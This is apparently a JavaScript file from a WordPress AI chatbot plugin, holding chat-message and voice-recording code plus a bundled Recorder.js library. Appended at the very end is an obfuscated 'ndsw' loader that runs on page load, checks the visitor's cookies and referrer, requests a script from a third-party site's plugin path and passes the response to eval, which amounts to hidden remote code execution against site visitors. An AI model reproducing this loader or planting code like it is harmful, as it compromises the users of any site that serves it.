    wpaicgMessage += '<strong class="wpaicg-chat-avatar">'+wpaicg_you+'</strong>';
    wpaicgData.append('_wpnonce',wpaicg_nonce);
    wpaicgData.append('post_id',post_id);
    wpaicgData.append('url',url);
    if(type === 'widget') {
        wpaicgData.append('action', 'wpaicg_chatbox_message');
    }
    else{
        wpaicgData.append('action', 'wpaicg_chat_shortcode_message');
    }
    if(blob !== undefined){
        let url = URL.createObjectURL(blob);
        wpaicgMessage += '<audio src="'+url+'" controls="true"></audio>';
        wpaicgData.append('audio',blob,'wpaicg-chat-recording.wav');
    }
    else if(wpaicg_question !== ''){
        wpaicgData.append('message',wpaicg_question);
        wpaicgMessage += wpaicg_question;
    }
    wpaicgMessage += '</li>';
    wpaicg_messages_box.innerHTML += wpaicgMessage;
    wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
    const xhttp = new XMLHttpRequest();
    wpaicg_box_typing.value = '';
    xhttp.open('POST', wpaicg_ajax_url,true);
    xhttp.send(wpaicgData);
    xhttp.onreadystatechange = function(oEvent) {
        if (xhttp.readyState === 4) {
            var wpaicg_message = '';
            var wpaicg_response_text = '';
            var wpaicg_randomnum = Math.floor((Math.random() * 100000) + 1);
            if (xhttp.status === 200) {
                var wpaicg_response = this.responseText;
                if (wpaicg_response !== '') {
                    wpaicg_response = JSON.parse(wpaicg_response);
                    wpaicg_ai_thinking.style.display = 'none'
                    if (wpaicg_response.status === 'success') {
                        wpaicg_response_text = wpaicg_response.data;
                        wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                    } else {
                        wpaicg_response_text = wpaicg_response.msg;
                        wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                    }
                }
            }
            else{
                wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                wpaicg_response_text = 'Something went wrong';
            }
            if(wpaicg_response_text === 'null' || wpaicg_response_text === null){
                wpaicg_response_text = 'OpenAI returned empty response for this request. Please try again.';
            }
            if(wpaicg_response_text !== '' && wpaicg_message !== ''){
                wpaicg_messages_box.innerHTML += wpaicg_message;
                var wpaicg_current_message = document.getElementById('wpaicg-chat-message-'+wpaicg_randomnum);
                var i = 0;
                var wpaicg_speed = 20;
                function wpaicgLinkify(inputText) {
                    var replacedText, replacePattern1, replacePattern2, replacePattern3;

                    //URLs starting with http://, https://, or ftp://
                    replacePattern1 = /(\b(https?|ftp):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gim;
                    replacedText = inputText.replace(replacePattern1, '<a href="$1" target="_blank">$1</a>');

                    //URLs starting with "www." (without // before it, or it'd re-link the ones done above).
                    replacePattern2 = /(^|[^\/])(www\.[\S]+(\b|$))/gim;
                    replacedText = replacedText.replace(replacePattern2, '$1<a href="http://$2" target="_blank">$2</a>');

                    //Change email addresses to mailto:: links.
                    replacePattern3 = /(([a-zA-Z0-9\-\_\.])+@[a-zA-Z\_]+?(\.[a-zA-Z]{2,6})+)/gim;
                    replacedText = replacedText.replace(replacePattern3, '<a href="mailto:$1">$1</a>');

                    return replacedText;
                }
                function wpaicg_typeWriter() {
                    if (i < wpaicg_response_text.length) {
                        wpaicg_current_message.innerHTML += wpaicg_response_text.charAt(i);
                        i++;
                        setTimeout(wpaicg_typeWriter, wpaicg_speed);
                        wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
                    }
                    else{
                        wpaicg_current_message.innerHTML = wpaicgLinkify(wpaicg_current_message.innerHTML);
                    }
                }
                wpaicg_typeWriter();
            }
        }
    }
}
function wpaicgMicEvent(mic){
    if(mic.classList.contains('wpaicg-recording')){
        mic.innerHTML = '';
        mic.innerHTML = wpaicgMicIcon;
        mic.classList.remove('wpaicg-recording');
        wpaicgstopChatRecording(mic)
    }
    else{
        let checkRecording = document.querySelectorAll('.wpaicg-recording');
        if(checkRecording && checkRecording.length){
            alert('Please finish previous recording');
        }
        else{
            mic.innerHTML = '';
            mic.innerHTML = wpaicgStopIcon;
            mic.classList.add('wpaicg-recording');
            wpaicgstartChatRecording();
        }
    }
}

if(wpaicgChatTyping && wpaicgChatTyping.length){
    for(let i=0; i< wpaicgChatTyping.length;i++){
        wpaicgChatTyping[i].addEventListener('keyup', function(event){
            if (event.which === 13 || event.keyCode === 13) {
                let parentChat = wpaicgChatTyping[i].closest('.wpaicg-chatbox');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                wpaicgSendChatMessage(parentChat,chatTyping, 'widget');
            }
        })
    }
}
if(wpaicgShortcodeTyping && wpaicgShortcodeTyping.length){
    for(let i=0; i< wpaicgShortcodeTyping.length;i++){
        wpaicgShortcodeTyping[i].addEventListener('keyup', function(event){
            if (event.which === 13 || event.keyCode === 13) {
                let parentChat = wpaicgShortcodeTyping[i].closest('.wpaicg-chat-shortcode');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                wpaicgSendChatMessage(parentChat,chatTyping, 'shortcode');
            }
        })
    }
}
if(wpaicgChatSend && wpaicgChatSend.length){
    for(let i=0; i< wpaicgChatSend.length;i++){
        wpaicgChatSend[i].addEventListener('click', function(event){
            let parentChat = wpaicgChatSend[i].closest('.wpaicg-chatbox');
            let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
            wpaicgSendChatMessage(parentChat,chatTyping, 'widget');
        })
    }
}
if(wpaicgShortcodeSend && wpaicgShortcodeSend.length){
    for(let i=0; i< wpaicgShortcodeSend.length;i++){
        wpaicgShortcodeSend[i].addEventListener('click', function(event){
            let parentChat = wpaicgShortcodeSend[i].closest('.wpaicg-chat-shortcode');
            let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
            wpaicgSendChatMessage(parentChat,chatTyping, 'shortcode');
        })
    }
}

if(wpaicgMicBtns && wpaicgMicBtns.length){
    for(let i=0; i < wpaicgMicBtns.length; i++){
        wpaicgMicBtns[i].addEventListener('click',function (){
            wpaicgMicEvent(wpaicgMicBtns[i]);
        });
    }
}

(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Recorder = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
        "use strict";

        module.exports = require("./recorder").Recorder;

    },{"./recorder":2}],2:[function(require,module,exports){
        'use strict';

        var _createClass = (function () {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
                }
            }return function (Constructor, protoProps, staticProps) {
                if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
            };
        })();

        Object.defineProperty(exports, "__esModule", {
            value: true
        });
        exports.Recorder = undefined;

        var _inlineWorker = require('inline-worker');

        var _inlineWorker2 = _interopRequireDefault(_inlineWorker);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        function _classCallCheck(instance, Constructor) {
            if (!(instance instanceof Constructor)) {
                throw new TypeError("Cannot call a class as a function");
            }
        }

        var Recorder = exports.Recorder = (function () {
            function Recorder(source, cfg) {
                var _this = this;

                _classCallCheck(this, Recorder);

                this.config = {
                    bufferLen: 4096,
                    numChannels: 2,
                    mimeType: 'audio/wav'
                };
                this.recording = false;
                this.callbacks = {
                    getBuffer: [],
                    exportWAV: []
                };

                Object.assign(this.config, cfg);
                this.context = source.context;
                this.node = (this.context.createScriptProcessor || this.context.createJavaScriptNode).call(this.context, this.config.bufferLen, this.config.numChannels, this.config.numChannels);

                this.node.onaudioprocess = function (e) {
                    if (!_this.recording) return;

                    var buffer = [];
                    for (var channel = 0; channel < _this.config.numChannels; channel++) {
                        buffer.push(e.inputBuffer.getChannelData(channel));
                    }
                    _this.worker.postMessage({
                        command: 'record',
                        buffer: buffer
                    });
                };

                source.connect(this.node);
                this.node.connect(this.context.destination); //this should not be necessary

                var self = {};
                this.worker = new _inlineWorker2.default(function () {
                    var recLength = 0,
                        recBuffers = [],
                        sampleRate = undefined,
                        numChannels = undefined;

                    self.onmessage = function (e) {
                        switch (e.data.command) {
                            case 'init':
                                init(e.data.config);
                                break;
                            case 'record':
                                record(e.data.buffer);
                                break;
                            case 'exportWAV':
                                exportWAV(e.data.type);
                                break;
                            case 'getBuffer':
                                getBuffer();
                                break;
                            case 'clear':
                                clear();
                                break;
                        }
                    };

                    function init(config) {
                        sampleRate = config.sampleRate;
                        numChannels = config.numChannels;
                        initBuffers();
                    }

                    function record(inputBuffer) {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel].push(inputBuffer[channel]);
                        }
                        recLength += inputBuffer[0].length;
                    }

                    function exportWAV(type) {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        var interleaved = undefined;
                        if (numChannels === 2) {
                            interleaved = interleave(buffers[0], buffers[1]);
                        } else {
                            interleaved = buffers[0];
                        }
                        var dataview = encodeWAV(interleaved);
                        var audioBlob = new Blob([dataview], { type: type });

                        self.postMessage({ command: 'exportWAV', data: audioBlob });
                    }

                    function getBuffer() {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        self.postMessage({ command: 'getBuffer', data: buffers });
                    }

                    function clear() {
                        recLength = 0;
                        recBuffers = [];
                        initBuffers();
                    }

                    function initBuffers() {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel] = [];
                        }
                    }

                    function mergeBuffers(recBuffers, recLength) {
                        var result = new Float32Array(recLength);
                        var offset = 0;
                        for (var i = 0; i < recBuffers.length; i++) {
                            result.set(recBuffers[i], offset);
                            offset += recBuffers[i].length;
                        }
                        return result;
                    }

                    function interleave(inputL, inputR) {
                        var length = inputL.length + inputR.length;
                        var result = new Float32Array(length);

                        var index = 0,
                            inputIndex = 0;

                        while (index < length) {
                            result[index++] = inputL[inputIndex];
                            result[index++] = inputR[inputIndex];
                            inputIndex++;
                        }
                        return result;
                    }

                    function floatTo16BitPCM(output, offset, input) {
                        for (var i = 0; i < input.length; i++, offset += 2) {
                            var s = Math.max(-1, Math.min(1, input[i]));
                            output.setInt16(offset, s < 0 ? s * 0x8000 : s * 0x7FFF, true);
                        }
                    }

                    function writeString(view, offset, string) {
                        for (var i = 0; i < string.length; i++) {
                            view.setUint8(offset + i, string.charCodeAt(i));
                        }
                    }

                    function encodeWAV(samples) {
                        var buffer = new ArrayBuffer(44 + samples.length * 2);
                        var view = new DataView(buffer);

                        /* RIFF identifier */
                        writeString(view, 0, 'RIFF');
                        /* RIFF chunk length */
                        view.setUint32(4, 36 + samples.length * 2, true);
                        /* RIFF type */
                        writeString(view, 8, 'WAVE');
                        /* format chunk identifier */
                        writeString(view, 12, 'fmt ');
                        /* format chunk length */
                        view.setUint32(16, 16, true);
                        /* sample format (raw) */
                        view.setUint16(20, 1, true);
                        /* channel count */
                        view.setUint16(22, numChannels, true);
                        /* sample rate */
                        view.setUint32(24, sampleRate, true);
                        /* byte rate (sample rate * block align) */
                        view.setUint32(28, sampleRate * 4, true);
                        /* block align (channel count * bytes per sample) */
                        view.setUint16(32, numChannels * 2, true);
                        /* bits per sample */
                        view.setUint16(34, 16, true);
                        /* data chunk identifier */
                        writeString(view, 36, 'data');
                        /* data chunk length */
                        view.setUint32(40, samples.length * 2, true);

                        floatTo16BitPCM(view, 44, samples);

                        return view;
                    }
                }, self);

                this.worker.postMessage({
                    command: 'init',
                    config: {
                        sampleRate: this.context.sampleRate,
                        numChannels: this.config.numChannels
                    }
                });

                this.worker.onmessage = function (e) {
                    var cb = _this.callbacks[e.data.command].pop();
                    if (typeof cb == 'function') {
                        cb(e.data.data);
                    }
                };
            }

            _createClass(Recorder, [{
                key: 'record',
                value: function record() {
                    this.recording = true;
                }
            }, {
                key: 'stop',
                value: function stop() {
                    this.recording = false;
                }
            }, {
                key: 'clear',
                value: function clear() {
                    this.worker.postMessage({ command: 'clear' });
                }
            }, {
                key: 'getBuffer',
                value: function getBuffer(cb) {
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.getBuffer.push(cb);

                    this.worker.postMessage({ command: 'getBuffer' });
                }
            }, {
                key: 'exportWAV',
                value: function exportWAV(cb, mimeType) {
                    mimeType = mimeType || this.config.mimeType;
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.exportWAV.push(cb);

                    this.worker.postMessage({
                        command: 'exportWAV',
                        type: mimeType
                    });
                }
            }], [{
                key: 'forceDownload',
                value: function forceDownload(blob, filename) {
                    var url = (window.URL || window.webkitURL).createObjectURL(blob);
                    var link = window.document.createElement('a');
                    link.href = url;
                    link.download = filename || 'output.wav';
                    var click = document.createEvent("Event");
                    click.initEvent("click", true, true);
                    link.dispatchEvent(click);
                }
            }]);

            return Recorder;
        })();

        exports.default = Recorder;

    },{"inline-worker":3}],3:[function(require,module,exports){
        "use strict";

        module.exports = require("./inline-worker");
    },{"./inline-worker":4}],4:[function(require,module,exports){
        (function (global){
            "use strict";

            var _createClass = (function () { function defineProperties(target, props) { for (var key in props) { var prop = props[key]; prop.configurable = true; if (prop.value) prop.writable = true; } Object.defineProperties(target, props); } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

            var _classCallCheck = function (instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } };

            var WORKER_ENABLED = !!(global === global.window && global.URL && global.Blob && global.Worker);

            var InlineWorker = (function () {
                function InlineWorker(func, self) {
                    var _this = this;

                    _classCallCheck(this, InlineWorker);

                    if (WORKER_ENABLED) {
                        var functionBody = func.toString().trim().match(/^function\s*\w*\s*\([\w\s,]*\)\s*{([\w\W]*?)}$/)[1];
                        var url = global.URL.createObjectURL(new global.Blob([functionBody], { type: "text/javascript" }));

                        return new global.Worker(url);
                    }

                    this.self = self;
                    this.self.postMessage = function (data) {
                        setTimeout(function () {
                            _this.onmessage({ data: data });
                        }, 0);
                    };

                    setTimeout(function () {
                        func.call(self);
                    }, 0);
                }

                _createClass(InlineWorker, {
                    postMessage: {
                        value: function postMessage(data) {
                            var _this = this;

                            setTimeout(function () {
                                _this.self.onmessage({ data: data });
                            }, 0);
                        }
                    }
                });

                return InlineWorker;
            })();

            module.exports = InlineWorker;
        }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}]},{},[1])(1)
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//truetreeservices.com/wp-content/plugins/cf7-grid-layout/assets/cf7-admin-table/admin/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}